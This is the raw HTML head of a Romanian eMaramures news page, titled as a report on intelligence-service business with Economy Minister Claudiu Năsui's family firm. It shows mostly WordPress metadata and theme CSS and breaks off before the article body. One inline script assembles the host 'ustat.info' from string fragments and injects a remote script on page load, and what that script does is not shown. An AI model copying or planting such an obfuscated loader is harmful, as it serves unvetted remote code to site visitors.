

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/
body_size: 31007
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Dezvăluire-bombă! Serviciul Rom&acirc;n de Informații și Serviciul de Protecție și Pază au derulat afaceri cu firma familiei lui Claudiu Năsui, ministrul Economiei." />
<meta property="article:published_time" content="2021-02-01" />
<meta property="article:modified_time" content="2021-02-01" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"SRI \u0219i SPP, afaceri cu firma familiei ministrului Claudiu N\u0103sui! Reac\u021bia \u0219efului Economiei"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.60ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei" href="https://www.emaramures.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile 